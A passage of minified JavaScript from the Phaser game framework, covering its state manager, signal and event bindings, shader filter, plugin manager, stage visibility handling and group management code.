e?(s=e).game=this.game:"function"==typeof e&&(s=new e(this.game)),this.states[t]=s,i&&(this.game.isBooted?this.start(t):this._pendingState=t),s},remove:function(t){this.current===t&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[t]},start:function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.checkState(t)&&(this._pendingState=t,this._clearWorld=e,this._clearCache=i,3<arguments.length&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!1),this._pendingState=this.current,this._clearWorld=t,this._clearCache=e,2<arguments.length&&(this._args=Array.prototype.slice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache&&this.game.cache.destroy()))},checkState:function(t){var e=this.states[t];return e?!!(e.preload||e.create||e.update||e.render)||(console.warn("Invalid Phaser State object given. Must contain at least one of the required functions: preload, create, update or render"),!1):(console.warn("Phaser.StateManager - No state found with the key: "+t),!1)},link:function(t){var e=this.states[t];e.game=this.game,e.add=this.game.add,e.make=this.game.make,e.camera=this.game.camera,e.cache=this.game.cache,e.input=this.game.input,e.load=this.game.load,e.math=this.game.math,e.sound=this.game.sound,e.scale=this.game.scale,e.state=this,e.stage=this.game.stage,e.time=this.game.time,e.tweens=this.game.tweens,e.world=this.game.world,e.particles=this.game.particles,e.rnd=this.game.rnd,e.physics=this.game.physics,e.key=t},unlink:function(t){var e=this.states[t];e&&(e.game=null,e.add=null,e.make=null,e.camera=null,e.cache=null,e.input=null,e.load=null,e.math=null,e.sound=null,e.scale=null,e.state=null,e.stage=null,e.time=null,e.tweens=null,e.world=null,e.particles=null,e.rnd=null,e.physics=null)},setCurrentState:function(t){var e=this.current,i=this.states[t];this.callbackContext=i,this.link(t),this.onInitCallback=i.init||this.dummy,this.onPreloadCallback=i.preload||null,this.onLoadRenderCallback=i.loadRender||null,this.onLoadUpdateCallback=i.loadUpdate||null,this.onCreateCallback=i.create||null,this.onUpdateCallback=i.update||null,this.onPostUpdateCallback=i.postUpdate||null,this.onPreRenderCallback=i.preRender||null,this.onRenderCallback=i.render||null,this.onResizeCallback=i.resize||null,this.onPausedCallback=i.paused||null,this.onResumedCallback=i.resumed||null,this.onPauseUpdateCallback=i.pauseUpdate||null,this.onShutDownCallback=i.shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=t,this._created=!1,this.onStateChange.dispatch(this.current,e),this.onInitCallback.apply(this.callbackContext,this._args),t===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){!1===this._created&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},loadUpdate:function(){!1===this._created&&this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created?this.onUpdateCallback&&this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},postUpdate:function(){this._created&&this.onPostUpdateCallback&&this.onPostUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created?this.onPauseUpdateCallback&&this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(){this._created&&this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game)},resize:function(t,e){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,t,e)},render:function(){this._created?this.onRenderCallback&&(this.game.renderType===W.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game)):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this._clearWorld=!0,this._clearCache=!0,this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPostUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},W.StateManager.prototype.constructor=W.StateManager,Object.defineProperty(W.StateManager.prototype,"created",{get:function(){return this._created}}),W.Signal=function(){},W.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!1,validateListener:function(t,e){if("function"!=typeof t)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",e))},_registerListener:function(t,e,i,s,r){var n,a=this._indexOfListener(t,i);if(-1!==a){if((n=this._bindings[a]).isOnce()!==e)throw new Error("You cannot add"+(e?"":"Once")+"() then add"+(e?"Once":"")+"() the same listener without removing the relationship first.")}else n=new W.SignalBinding(this,t,e,i,s,r),this._addBinding(n);return this.memorize&&this._prevParams&&n.execute(this._prevParams),n},_addBinding:function(t){this._bindings||(this._bindings=[]);for(var e=this._bindings.length;e--,this._bindings[e]&&t._priority<=this._bindings[e]._priority;);this._bindings.splice(e+1,0,t)},_indexOfListener:function(t,e){if(!this._bindings)return-1;void 0===e&&(e=null);for(var i,s=this._bindings.length;s--;)if((i=this._bindings[s])._listener===t&&i.context===e)return s;return-1},has:function(t,e){return-1!==this._indexOfListener(t,e)},add:function(t,e,i){this.validateListener(t,"add");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!1,e,i,s)},addOnce:function(t,e,i){this.validateListener(t,"addOnce");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!0,e,i,s)},remove:function(t,e){this.validateListener(t,"remove");var i=this._indexOfListener(t,e);return-1!==i&&(this._bindings[i]._destroy(),this._bindings.splice(i,1)),t},removeAll:function(t){if(void 0===t&&(t=null),this._bindings){for(var e=this._bindings.length;e--;)t?this._bindings[e].context===t&&(this._bindings[e]._destroy(),this._bindings.splice(e,1)):this._bindings[e]._destroy();t||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&(this._bindings||this.memorize)){var t=Array.prototype.slice.call(arguments);this.memorize&&(this._prevParams=t);var e=this._bindings?this._bindings.length:0;if(e){var i=this._bindings.slice();for(this._shouldPropagate=!0;i[--e]&&this._shouldPropagate&&!1!==i[e].execute(t););}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(W.Signal.prototype,"boundDispatch",{get:function(){var t=this;return this._boundDispatch||(this._boundDispatch=function(){return t.dispatch.apply(t,arguments)})}}),W.Signal.prototype.constructor=W.Signal,W.SignalBinding=function(t,e,i,s,r,n){this._listener=e,i&&(this._isOnce=!0),null!=s&&(this.context=s),this._signal=t,r&&(this._priority=r),n&&n.length&&(this._args=n)},W.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,_args:null,callCount:0,active:!0,params:null,execute:function(t){var e,i;return this.active&&this._listener&&(i=this.params?this.params.concat(t):t,this._args&&(i=i.concat(this._args)),e=this._listener.apply(this.context,i),this.callCount++,this._isOnce&&this.detach()),e},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", active:"+this.active+"]"}},W.SignalBinding.prototype.constructor=W.SignalBinding,W.Filter=function(t,e,i){this.game=t,this.type=W.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new W.Point;var s=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[s.getFullYear(),s.getMonth(),s.getDate(),60*s.getHours()*60+60*s.getMinutes()+s.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},e)for(var r in e)this.uniforms[r]=e[r];"string"==typeof i&&(i=i.split("\n")),this.fragmentSrc=i||[]},W.Filter.prototype={init:function(){},setResolution:function(t,e){this.uniforms.resolution.value.x=t,this.uniforms.resolution.value.y=e},update:function(t){if(t){var e=t.x/this.game.width,i=1-t.y/this.game.height;e===this.prevPoint.x&&i===this.prevPoint.y||(this.uniforms.mouse.value.x=e.toFixed(2),this.uniforms.mouse.value.y=i.toFixed(2),this.prevPoint.set(e,i))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},addToWorld:function(t,e,i,s,r,n){void 0===r&&(r=0),void 0===n&&(n=0),null!=i?this.width=i:i=this.width,null!=s?this.height=s:s=this.height;var a=this.game.add.image(t,e,W.Cache.DEFAULT);return a.width=i,a.height=s,a.anchor.set(r,n),a.filters=[this],a},syncUniforms:function(){for(var t=0;t<this.shaders.length;t++)this.shaders[t].dirty=!0},destroy:function(){this.passes.length=0,this.shaders.length=0,this.fragmentSrc.length=0,this.game=null,this.uniforms=null,this.prevPoint=null}},W.Filter.prototype.constructor=W.Filter,Object.defineProperty(W.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(t){this.uniforms.resolution.value.x=t}}),Object.defineProperty(W.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(t){this.uniforms.resolution.value.y=t}}),W.Plugin=function(t,e){void 0===e&&(e=null),this.game=t,this.parent=e,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},W.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},W.Plugin.prototype.constructor=W.Plugin,W.PluginManager=function(t){this.game=t,this.plugins=[],this._len=0,this._i=0},W.PluginManager.prototype={add:function(t){var e=Array.prototype.slice.call(arguments,1),i=!1;return"function"==typeof t?t=new t(this.game,this):(t.game=this.game,t.parent=this),"function"==typeof t.preUpdate&&(i=t.hasPreUpdate=!0),"function"==typeof t.update&&(i=t.hasUpdate=!0),"function"==typeof t.postUpdate&&(i=t.hasPostUpdate=!0),"function"==typeof t.render&&(i=t.hasRender=!0),"function"==typeof t.postRender&&(i=t.hasPostRender=!0),i?((t.hasPreUpdate||t.hasUpdate||t.hasPostUpdate)&&(t.active=!0),(t.hasRender||t.hasPostRender)&&(t.visible=!0),this._len=this.plugins.push(t),"function"==typeof t.init&&t.init.apply(t,e),t):null},remove:function(t,e){for(void 0===e&&(e=!0),this._i=this._len;this._i--;)if(this.plugins[this._i]===t)return e&&t.destroy(),this.plugins.splice(this._i,1),void this._len--},removeAll:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].destroy();this.plugins.length=0,this._len=0},preUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPreUpdate&&this.plugins[this._i].preUpdate()},update:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasUpdate&&this.plugins[this._i].update()},postUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPostUpdate&&this.plugins[this._i].postUpdate()},render:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasRender&&this.plugins[this._i].render()},postRender:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasPostRender&&this.plugins[this._i].postRender()},destroy:function(){this.removeAll(),this.game=null}},W.PluginManager.prototype.constructor=W.PluginManager,W.Stage=function(t){this.game=t,PIXI.DisplayObjectContainer.call(this),this.name="_stage_root",this.disableVisibilityChange=!1,this.exists=!0,this.worldTransform=new W.Matrix,(this.stage=this).currentRenderOrderID=0,this._hiddenVar="hidden",this._onChange=null,this._bgColor={r:0,g:0,b:0,a:0,color:0,rgba:"#000000"},this.game.transparent||(this._bgColor.a=1),t.config&&this.parseConfig(t.config)},W.Stage.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Stage.prototype.constructor=W.Stage,W.Stage.prototype.parseConfig=function(t){t.disableVisibilityChange&&(this.disableVisibilityChange=t.disableVisibilityChange),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor)},W.Stage.prototype.boot=function(){W.DOM.getOffset(this.game.canvas,this.offset),W.Canvas.setUserSelect(this.game.canvas,"none"),W.Canvas.setTouchAction(this.game.canvas,"none"),this.checkVisibility()},W.Stage.prototype.preUpdate=function(){for(var t=this.currentRenderOrderID=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},W.Stage.prototype.update=function(){for(var t=this.children.length;t--;)this.children[t].update()},W.Stage.prototype.postUpdate=function(){this.game.camera.update(),this.game.camera.target&&(this.game.camera.target.postUpdate(),this.updateTransform(),this.game.camera.updateTarget());for(var t=0;t<this.children.length;t++)this.children[t].postUpdate();this.updateTransform()},W.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},W.Stage.prototype.checkVisibility=function(){void 0!==document.hidden?this._hiddenVar="visibilitychange":void 0!==document.webkitHidden?this._hiddenVar="webkitvisibilitychange":void 0!==document.mozHidden?this._hiddenVar="mozvisibilitychange":void 0!==document.msHidden?this._hiddenVar="msvisibilitychange":this._hiddenVar=null;var e=this;this._onChange=function(t){return e.visibilityChange(t)},this._onChangePause=function(){return e._onChange({type:"pause"})},this._onChangeResume=function(){return e._onChange({type:"resume"})},this._onClick=function(t){void 0===document.hasFocus||document.hasFocus()||e.visibilityChange(t)},this._hiddenVar&&document.addEventListener(this._hiddenVar,this._onChange,!1),window.onblur=this._onChange,window.onfocus=this._onChange,window.onpagehide=this._onChange,window.onpageshow=this._onChange,window.addEventListener("click",this._onClick),this.game.device.cocoonJSApp&&CocoonJS.App&&(CocoonJS.App.onSuspended&&CocoonJS.App.onSuspended.addEventListener(this._onChangePause),CocoonJS.App.onActivated&&CocoonJS.App.onActivated.addEventListener(this._onChangeResume),CocoonJS.App.on&&(CocoonJS.App.on("activated",this._onChangeResume),CocoonJS.App.on("suspended",this._onChangePause)))},W.Stage.prototype.visibilityChange=function(t){switch(t.type){case"blur":case"pagehide":return void this.game.focusLoss(t);case"click":case"focus":case"pageshow":return void this.game.focusGain(t)}this.disableVisibilityChange||(document.hidden||document.mozHidden||document.msHidden||document.webkitHidden||"pause"===t.type?this.game.gamePaused(t):this.game.gameResumed(t))},W.Stage.prototype.setBackgroundColor=function(t){this.game.transparent||(W.Color.valueToColor(t,this._bgColor),W.Color.updateColor(this._bgColor),this._bgColor.r/=255,this._bgColor.g/=255,this._bgColor.b/=255,this._bgColor.a=1)},W.Stage.prototype.destroy=function(){this._hiddenVar&&document.removeEventListener(this._hiddenVar,this._onChange,!1),window.onpagehide=null,window.onpageshow=null,window.onblur=null,window.onfocus=null,window.removeEventListener("click",this._onClick)},W.Stage.prototype.add=function(t,e,i){return t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?this.addChild(t):this.addChildAt(t,i)),t},Object.defineProperty(W.Stage.prototype,"backgroundColor",{get:function(){return this._bgColor.color},set:function(t){this.setBackgroundColor(t)}}),Object.defineProperty(W.Stage.prototype,"smoothed",{get:function(){return PIXI.scaleModes.DEFAULT===PIXI.scaleModes.LINEAR},set:function(t){PIXI.scaleModes.DEFAULT=t?PIXI.scaleModes.LINEAR:PIXI.scaleModes.NEAREST}}),W.Group=function(t,e,i,s,r,n){void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=W.Physics.ARCADE),this.game=t,void 0===e&&(e=t.world),this.name=i||"group",this.z=0,PIXI.DisplayObjectContainer.call(this),s?(this.game.stage.addChild(this),this.z=this.game.stage.children.length):e&&(e.addChild(this),this.z=e.children.length),this.type=W.GROUP,this.physicsType=W.GROUP,this.alive=!0,this.exists=!0,this.ignoreDestroy=!1,this.pendingDestroy=!1,this.classType=W.Sprite,this.cursor=null,this.inputEnableChildren=!1,this.updateOnlyExistingChildren=!1,this.onChildInputDown=new W.Signal,this.onChildInputUp=new W.Signal,this.onChildInputOver=new W.Signal,this.onChildInputOut=new W.Signal,this.enableBody=r,this.enableBodyDebug=!1,this.physicsBodyType=n,this.physicsSortDirection=null,this.onDestroy=new W.Signal,this.cursorIndex=0,this.fixedToCamera=!1,this.cameraOffset=new W.Point,this.hash=[],this._sortProperty="z"},W.Group.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Group.prototype.constructor=W.Group,W.Group.RETURN_NONE=0,W.Group.RETURN_TOTAL=1,W.Group.RETURN_CHILD=2,W.Group.RETURN_ALL=3,W.Group.SORT_ASCENDING=-1,W.Group.SORT_DESCENDING=1,W.Group.prototype.add=function(t,e,i){return void 0===e&&(e=!1),t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?(t.z=this.children.length,this.addChild(t)):(this.addChildAt(t,i),this.updateZ()),this.enableBody&&t.hasOwnProperty("body")&&null===t.body?this.game.physics.enable(t,this.physicsBodyType):t.body&&this.addToHash(t),!this.inputEnableChildren||t.input&&!t.inputEnabled||(t.inputEnabled=!0),!e&&t.events&&t.events.onAddedToGroup$dispatch(t,this),null===this.cursor&&(this.cursor=t)),t},W.Group.prototype.addAt=function(t,e,i){return this.add(t,i,e)},W.Group.prototype.addToHash=function(t){if(t.parent===this&&-1===this.hash.indexOf(t))return this.hash.push(t),!0;return!1},W.Group.prototype.removeFromHash=function(t){if(t){var e=this.hash.indexOf(t);if(-1!==e)return this.hash.splice(e,1),!0}return!1},W.Group.prototype.addMultiple=function(t,e){if(t instanceof W.Group)t.moveAll(this,e);else if(Array.isArray(t))for(var i=0;i<t.length;i++)this.add(t[i],e);return t},W.Group.prototype.getAt=function(t){return t<0||t>=this.children.length?-1:this.getChildAt(t)},W.Group.prototype.create=function(t,e,i,s,r,n){void 0===r&&(r=!0);var a=new this.classType(this.game,t,e,i,s);return a.exists=r,a.visible=r,a.alive=r,this.add(a,!1,n)},W.Group.prototype.createMultiple=function(r,t,e,n,a,o){void 0===e&&(e=0),void 0===n&&(n=!1),Array.isArray(t)||(t=[t]),Array.isArray(e)||(e=[e]);var h=this,l=[];return t.forEach(function(s){e.forEach(function(t){for(var e=0;e<r;e++){var i=h.create(0,0,s,t,n);a&&a.call(o||i,i,e),l.push(i)}})}),l},W.Group.prototype.updateZ=function(){for(var t=this.children.length;t--;)this.children[t].z=t},W.Group.prototype.align=function(t,e,i,s,r,n){if(void 0===r&&(r=W.TOP_LEFT),void 0===n&&(n=0),0===this.children.length||n>this.children.length||-1===t&&-1===e)return!1;for(var a=new W.Rectangle(0,0,i,s),o=t*i,h=e*s,l=n;l<this.children.length;l++){var u=this.children[l];if(u.alignIn)if(u.alignIn(a,r),-1===t)a.y+=s,a.y===h&&(a.x+=i,a.y=0);else if(-1===e)a.x+=i,a.x===o&&(a.x=0,a.y+=s);else if(a.x+=i,a.x===o&&(a.x=0,a.y+=s,a.y===h))return!0}return!0},W.Group.prototype.resetCursor=function(t){if(void 0===t&&(t=0),t>this.children.length-1&&(t=0),this.cursor)return this.cursorIndex=t,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.next=function(){if(this.cursor)return this.cursorIndex>=this.children.length-1?this.cursorIndex=0:this.cursorIndex++,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.previous=function(){if(this.cursor)return 0===this.cursorIndex?this.cursorIndex=this.children.length-1:this.cursorIndex--,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.swap=function(t,e){this.swapChildren(t,e),this.updateZ()},W.Group.prototype.bringToTop=function(t){return t.parent===this&&this.getIndex(t)<this.children.length&&(this.remove(t,!1,!0),this.add(t,!0)),t},W.Group.prototype.bringChildToTop=W.Group.prototype.bringToTop,W.Group.prototype.sendToBack=function(t){return t.parent===this&&0<this.getIndex(t)&&(this.remove(t,!1,!0),this.addAt(t,0,!0)),t},W.Group.prototype.sendChildToBack=W.Group.prototype.sendToBack,W.Group.prototype.moveUp=function(t){if(t.parent===this&&this.getIndex(t)<this.children.length-1){var e=this.getIndex(t),i=this.getAt(e+1);i&&this.swap(t,i)}return t},W.Group.prototype.moveDown=function(t){if(t.parent===this&&0<this.getIndex(t)){var e=this.getIndex(t),i=this.getAt(e-1);i&&this.swap(t,i)}return t},W.Group.prototype.xy=function(t,e,i){if(t<0||t>this.children.length)return-1;this.getChildAt(t).x=e,this.getChildAt(t).y=i},W.Group.prototype.reverse=function(){this.children.reverse(),this.updateZ()},W.Group.prototype.getIndex=function(t){return this.children.indexOf(t)},W.Group.prototype.getByName=function(t){return this.getFirst("name",t)},W.Group.prototype.replace=function(t,e){var i=this.getIndex(t);if(-1!==i)return e.parent&&(e.parent instanceof W.Group?e.parent.remove(e):e.parent.removeChild(e)),this.remove(t),this.addAt(e,i),t},W.Group.prototype.hasProperty=function(t,e){var i=e.length;return 1===i&&e[0]in t||(2===i&&e[0]in t&&e[1]in t[e[0]]||(3===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]||4===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]&&e[3]in t[e[0]][e[1]][e[2]]))},W.Group.prototype.setProperty=function(t,e,i,s,r){if(void 0===r&&(r=!1),s=s||0,!this.hasProperty(t,e)&&(!r||0<s))return!1;var n=e.length;return 1===n?0===s?t[e[0]]=i:1===s?t[e[0]]+=i:2===s?t[e[0]]-=i:3===s?t[e[0]]*=i:4===s&&(t[e[0]]/=i):2===n?0===s?t[e[0]][e[1]]=i:1===s?t[e[0]][e[1]]+=i:2===s?t[e[0]][e[1]]-=i:3===s?t[e[0]][e[1]]*=i:4===s&&(t[e[0]][e[1]]/=i):3===n?0===s?t[e[0]][e[1]][e[2]]=i:1===s?t[e[0]][e[1]][e[2]]+=i:2===s?t[e[0]][e[1]][e[2]]-=i:3===s?t[e[0]][e[1]][e[2]]*=i:4===s&&(t[e[0]][e[1]][e[2]]/=i):4===n&&(0===s?t[e[0]][e[1]][e[2]][e[3]]=i:1===s?t[e[0]][e[1]][e[2]][e[3]]+=i:2===s?t[e[0]][e[1]][e[2]][e[3]]-=i:3===s?t[e[0]][e[1]][e[2]][e[3]]*=i:4===s&&(t[e[0]][e[1]][e[2]][e[3]]/=i)),!0},W.Group.prototype.checkProperty=function(t,e,i,s){if(void 0===s&&(s=!1),this!==t.parent)return!1;var r=W.Utils.getProperty(t,e);return!(void 0===r&&s||r!==i)},W.Group.prototype.set=function(t,e,i,s,r,n,a){if(void 0===a&&(a=!1),e=e.split("."),void 0===s&&(s=!1),void 0===r&&(r=!1),(!1===s||s&&t.alive)&&(!1===r||r&&t.visible))return this.setProperty(t,e,i,n,a)},W.Group.prototype.setAll=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),t=t.split("."),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||this.setProperty(h,t,e,r,n)}},W.Group.prototype.setAllChildren=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||(h instanceof W.Group?h.setAllChildren(t,e,i,s,r,n):this.setProperty(h,t.split("."),e,r,n))}},W.Group.prototype.checkAll=function(t,e,i,s,r){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===r&&(r=!1);for(var n=0;n<this.children.length;n++){var a=this.children[n];if((!i||a.alive)&&(!s||a.visible)&&!this.checkProperty(a,t,e,r))return!1}return!0},W.Group.prototype.checkAny=function(t,e,i,s){void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=0;r<this.children.length;r++){var n=this.children[r];if((!i||n.alive)&&(!s||n.visible)&&this.checkProperty(n,t,e))return!0}return!1},W.Group.prototype.addAll=function(t,e,i,s){this.setAll(t,e,i,s,1)},W.Group.prototype.subAll=function(t,e,i,s){this.setAll(t,e,i,s,2)},W.Group.prototype.multiplyAll=function(t,e,i,s){this.setAll(t,e,i,s,3)},W.Group.prototype.divideAll=function(t,e,i,s){this.setAll(t,e,i,s,4)},W.Group.prototype.kill=function(){this.alive=!1,this.exists=!1,this.visible=!1},W.Group.prototype.killAll=function(){this.callAllExists("kill",!0)},W.Group.prototype.revive=function(){this.alive=!0,this.exists=!0,this.visible=!0},W.Group.prototype.reviveAll=function(){this.callAllExists("revive",!1)},W.Group.prototype.resetAll=function(t,e,i,s,r){this.forEach(this.resetChild,this,r,t,e,i,s)},W.Group.prototype.callAllExists=function(t,e){var i;if(2<arguments.length){i=[];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}for(s=0;s<this.children.length;s++){var r=this.children[s];r.exists===e&&r[t]&&r[t].apply(r,i)}},W.Group.prototype.callbackFromArray=function(t,e,i){if(1===i){if(t[e[0]])return t[e[0]]}else if(2===i){if(t[e[0]][e[1]])return t[e[0]][e[1]]}else if(3===i){if(t[e[0]][e[1]][e[2]])return t[e[0]][e[1]][e[2]]}else if(4===i){if(t[e[0]][e[1]][e[2]][e[3]])return t[e[0]][e[1]][e[2]][e[3]]}else if(t[e])return t[e];return!1},W.Group.prototype.callAll=function(t,e){if(void 0!==t){var i,s=(t=t.split(".")).length;if(null==e||""===e)e=null;else if("string"==typeof e)var r=(e=e.split(".")).length;if(2<arguments.length){i=[];for(var n=2;n<arguments.length;n++)i.push(arguments[n])}var a=null,o=null;for(n=0;n<this.children.length;n++){var h=this.children[n];a=this.callbackFromArray(h,t,s),e&&a?(o=this.callbackFromArray(h,e,r),a.apply(o,i)):a&&a.apply(h,i)}}},W.Group.prototype.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(!this.exists||!this.parent.exists)return!(this.renderOrderID=-1);for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}return!0},W.Group.prototype.update=function(){for(var t=this.children.length;t--;){var e=this.children.length;e<=t&&(t=e-1);var i=this.children[t];this.updateOnlyExistingChildren&&!i.exists||i.update()}},W.Group.prototype.postUpdate=function(){this.fixedToCamera&&(this.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Group.prototype.filter=function(t,e){for(var i=-1,s=this.children.length,r=[];++i<s;){var n=this.children[i];e&&!n.exists||t(n,i,this.children)&&r.push(n)}return new W.ArraySet(r)},W.Group.prototype.forEach=function(t,e,i){if(void 0===i&&(i=!1),arguments.length<=3)for(var s=0;s<this.children.length;s++){var r=this.children[s];i&&!r.exists||t.call(e,r)}else{var n=[null];for(s=3;s<arguments.length;s++)n.push(arguments[s]);for(s=0;s<this.children.length;s++){r=this.children[s];i&&!r.exists||(n[0]=r,t.apply(e,n))}}},W.Group.prototype.forEachExists=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("exists",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachAlive=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachDead=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!1,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.sort=function(t,e){this.children.length<2||(void 0===t&&(t="z"),void 